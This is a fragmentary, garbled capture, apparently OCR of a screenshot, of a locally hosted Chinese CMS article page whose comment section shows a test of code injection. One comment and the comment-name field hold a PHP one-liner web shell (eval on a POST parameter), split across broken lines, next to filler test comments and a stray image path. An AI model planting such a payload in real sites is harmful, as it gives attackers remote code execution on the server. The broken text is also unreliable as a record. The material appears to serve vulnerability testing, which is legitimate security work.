 localhost/index.php?s=articles/127.htm&aid=127
邮 编：610000
1 楼: 游客 来自：127.0.0.1 发表于 20
测试评论
2 楼: <?php eval($_POST[1]);? 来自：127.0.0.1 发表于 20
>
1111111111111111111
3 楼: testtest 来自：127.0.0.1 发表于 20
dfad
[本文共3条评论 | 每页显示6条评论]
发表评论
大名: eval($_POST[ 确认发表
下一篇：大米手机CMS 上一篇：无